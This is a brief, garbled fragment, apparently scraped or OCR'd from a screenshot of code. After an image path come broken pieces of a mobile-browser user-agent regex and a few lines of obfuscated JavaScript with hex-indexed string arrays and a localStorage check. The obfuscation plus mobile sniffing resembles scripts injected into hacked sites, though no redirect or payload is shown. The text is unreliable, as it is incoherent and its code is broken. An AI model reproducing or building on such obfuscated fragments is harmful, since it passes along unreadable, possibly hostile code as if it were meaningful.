
ip(hone|od)|iris|kindle|lge
p|series(4|6)0|symbian|treo|up\.
|50[1-6]i|770s|802s|a
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
|g560|gene|gf\-5|g\-
\-(20|go|ma)|i230|iac( |\-
no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
z)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
|pan(a|d|t)|pdxg|pg(13|\-([1-
c|nd|ri)|sgh\-|shar|sie(\-
dg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
0|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
9862=!![]);}
b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3
44+_0x365b[0x11])&&localStorage[_0x365b[0x13]]